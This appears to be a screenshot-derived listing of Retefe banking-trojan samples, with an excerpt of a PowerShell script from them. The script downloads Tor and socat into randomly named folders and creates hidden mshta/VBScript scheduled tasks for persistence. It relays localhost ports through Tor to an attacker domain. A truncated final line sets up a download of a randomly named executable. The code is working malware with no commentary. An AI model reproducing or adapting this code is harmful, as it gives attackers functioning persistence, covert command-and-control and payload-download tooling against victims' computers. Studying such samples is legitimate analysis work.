 RETEFE.js
LoadRetefeJS.html
RETEFE_load1.js
RETEFE_load2.js
RETEFE_load3.js
RETEFE_test.js
RETEFE_load3_Beautify.js
arrayList.ps.ps1
arrayList.psf.ps1
arrayList.pstp.ps1
136 }
137 return $false;
138 }
139 function ITP{
140 $schedulerType = InitScheduller;
141 $tf=$env:Temp+'\'+(RandomString)+'.zip';
142 $DestTP=$env:ALLUSERSPROFILE+'\'+(RandomString);
143 $TorMirrors=@("https://torproject.urown.net/dist/",
144 "https://dist.torproject.org/",
145 "https://torproject.mirror.metalgamer.eu/dist/",
146 "https://tor.ybti.net/dist/");
147 foreach ($mirror in $TorMirrors) {
148 $_url=$mirror+'torbrowser/7.0.6/tor-win32-0.3.1.7.zip';
149 if((Download $_url $tf)){
150 break;
151 }
152 }
153 if ((Test-Path $DestTP) -eq 1){Remove-Item -Force -Recurse $DestTP;}mkdir $DestTP | Out-Null;
154 Unzip $tf $DestTP;
155 Remove-Item -Force $tf;
156 $tor_fold=$DestTP+'\Tor\';
157 $tor_cmd="vbscript:close(CreateObject(`"WScript.Shell`").Run(`"tor.exe`",0,False))";
158 AddTask (RandomString) 'mshta.exe' $tor_cmd 0 0 $tor_fold;
159 $SFile=$env:Temp+'\'+(RandomString)+'.zip';
160 while (!(Download 'https://github.com/StudioEtrange/socat-windows/archive/1.7.2.1.zip' $SFile)){}
161 Unzip $SFile $DestTP;
162 $s_old=$DestTP+'\socat-windows-1.7.2.1\';
163 $s_new=(RandomString);
164 Remove-Item -Force $SFile;
165 Rename-Item -path $s_old -newName $s_new;
166 $s_fold=$DestTP+'\'+$s_new+'\';
167 $s1cmd='socat tcp4-LISTEN:5555,reuseaddr,fork,keepalive,bind=127.0.0.1 SOCKS4A:127.0.0.1:%DOMAIN%:80,socksport=9050';
168 $s2cmd='socat tcp4-LISTEN:5588,reuseaddr,fork,keepalive,bind=127.0.0.1 SOCKS4A:127.0.0.1:%DOMAIN%:5588,socksport=9050';
169 $s1_cmd="vbscript:close(CreateObject(`"WScript.Shell`").Run(`"$s1cmd`",0,False))";
170 $s2_cmd="vbscript:close(CreateObject(`"WScript.Shell`").Run(`"$s2cmd`",0,False))";
171 AddTask (RandomString) 'mshta.exe' $s1_cmd 0 0 $s_fold;
172 AddTask (RandomString) 'mshta.exe' $s2_cmd 0 0 $s_fold;
173 $tsts="vbscript:close(CreateObject(`"WScript.Shell`").Run(`"powershell.exe `"`"`$F=`$env:Temp+'\\"+(RandomString)+".exe';rm -Force `$F;`$cl=(New-Object Net.WebClient);`$cl.Download
174 AddTask (RandomString) 'mshta.exe' $tsts 1;
175 }
176 ITP;
3 characters selected
Spaces: 4
PowerShell